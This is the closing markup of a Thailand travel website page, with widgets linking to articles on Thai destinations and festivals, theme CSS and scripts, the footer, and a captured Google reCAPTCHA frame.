tdBlocksArray.push(block_tdi_12_679);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_12_679 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/suan-nong-nooch/" rel="bookmark" class="td-image-wrap " title="Suan Nong Nooch" ><img class="entry-thumb" src="[data-uri]" alt="Suan Nong Nooch Pattaya in Chonburi Thailand" title="Suan Nong Nooch" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Suan-Nong-Nooch-Pattaya-in-Chonburi-Thailand-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/suan-nong-nooch/" rel="bookmark" title="Suan Nong Nooch">Suan Nong Nooch</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-10T13:01:32+00:00" >January 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/" rel="bookmark" class="td-image-wrap " title="Maya Bay (Phi Phi Island)" ><img class="entry-thumb" src="[data-uri]" alt="clear water in Maya bay Phi Phi Leh island, Thailand" title="Maya Bay (Phi Phi Island)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Maya-bay-Phi-Phi-Leh-island-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/" rel="bookmark" title="Maya Bay (Phi Phi Island)">Maya Bay (Phi Phi Island)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-08T02:26:28+00:00" >January 8, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/red-lotus-lake-nong-han/" rel="bookmark" class="td-image-wrap " title="Red Lotus Lake (Nong Han)" ><img class="entry-thumb" src="[data-uri]" alt="Red Lotus Lake (Nong Han)- Udon Thani" title="Red Lotus Lake (Nong Han)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Red-Lotus-Lake-Nong-Han-Udon-Thani-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/red-lotus-lake-nong-han/" rel="bookmark" title="Red Lotus Lake (Nong Han)">Red Lotus Lake (Nong Han)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-06T10:54:20+00:00" >January 6, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13_aaa td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13_aaa" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_13_aaa = new tdBlock();
block_tdi_13_aaa.id = "tdi_13_aaa";
block_tdi_13_aaa.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13_aaa","tdc_css_class":"tdi_13_aaa","tdc_css_class_style":"tdi_13_aaa_rand_style"}';
block_tdi_13_aaa.td_column_number = "1";
block_tdi_13_aaa.block_type = "td_block_7";
block_tdi_13_aaa.post_count = "3";
block_tdi_13_aaa.found_posts = "197";
block_tdi_13_aaa.header_color = "";
block_tdi_13_aaa.ajax_pagination_infinite_stop = "";
block_tdi_13_aaa.max_num_pages = "66";
tdBlocksArray.push(block_tdi_13_aaa);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_13_aaa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/wat-arun-temple-of-dawn/" rel="bookmark" class="td-image-wrap " title="Wat Arun (Temple Of Dawn)" ><img class="entry-thumb" src="[data-uri]" alt="Wat Arun Ratchawararam Temple - Bangkok ThailandWat Arun Ratchawararam Temple - Bangkok Thailand" title="Wat Arun (Temple Of Dawn)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2019/12/Wat-Arun-Ratchawararam-Temple-Bangkok-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/wat-arun-temple-of-dawn/" rel="bookmark" title="Wat Arun (Temple Of Dawn)">Wat Arun (Temple Of Dawn)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-04T09:27:31+00:00" >January 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/erawan-waterfall/" rel="bookmark" class="td-image-wrap " title="Erawan Waterfall" ><img class="entry-thumb" src="[data-uri]" alt="Erawan waterfall National Park, Kanchanaburi, Thailand" title="Erawan Waterfall" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Erawan-waterfall-National-Park-Kanchanaburi-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/erawan-waterfall/" rel="bookmark" title="Erawan Waterfall">Erawan Waterfall</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-22T03:46:00+00:00" >November 22, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/songkran-in-chiang-mai/" rel="bookmark" class="td-image-wrap " title="Songkran in Chiang Mai" ><img class="entry-thumb" src="[data-uri]" alt="Songkran in Chiang Mai" title="Songkran in Chiang Mai" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/11/Thai-Happy-New-Year-Happy-and-Funny-Thai-People-and-Foreigner-Travel-in-the-Songkran-Festival-at-Tha-Pae-Gate--100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/songkran-in-chiang-mai/" rel="bookmark" title="Songkran in Chiang Mai">Songkran in Chiang Mai</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-14T01:22:00+00:00" >March 14, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14_4ae widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_4ae" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://guide2thailand.com/category/chiang-mai/"><span class="td-cat-name">Chiang Mai</span><span class="td-cat-no">41</span></a></li><li><a href="https://guide2thailand.com/category/chonburi/pattaya/"><span class="td-cat-name">Pattaya</span><span class="td-cat-no">21</span></a></li><li><a href="https://guide2thailand.com/category/chiang-rai/"><span class="td-cat-name">Chiang Rai</span><span class="td-cat-no">12</span></a></li><li><a href="https://guide2thailand.com/category/culture-info/thai-food/"><span class="td-cat-name">Thai Food</span><span class="td-cat-no">12</span></a></li><li><a href="https://guide2thailand.com/category/bangkok-2/"><span class="td-cat-name">Bangkok</span><span class="td-cat-no">10</span></a></li><li><a href="https://guide2thailand.com/category/phuket/"><span class="td-cat-name">Phuket</span><span class="td-cat-no">9</span></a></li><li><a href="https://guide2thailand.com/category/krabi/"><span class="td-cat-name">Krabi</span><span class="td-cat-no">9</span></a></li><li><a href="https://guide2thailand.com/category/phetchabun/"><span class="td-cat-name">Phetchabun</span><span class="td-cat-no">8</span></a></li><li><a href="https://guide2thailand.com/category/ayutthaya/"><span class="td-cat-name">Ayutthaya</span><span class="td-cat-no">7</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://guide2thailand.com/"><img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright © 2020 by Guide2Thailand</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3332"><a href="https://guide2thailand.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4168"><a href="https://guide2thailand.com/about-contact/">About / Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697474fcb0ce7
    -->

    



<script src="https://guide2thailand.com/wp-content/cache/minify/97edc.js"></script>


<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced (Requested URI contains query) 
Minified using disk

Served from: guide2thailand.com @ 2026-01-24 07:30:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oeL0aB0Si2CmRRvdg10-YA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769239808360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>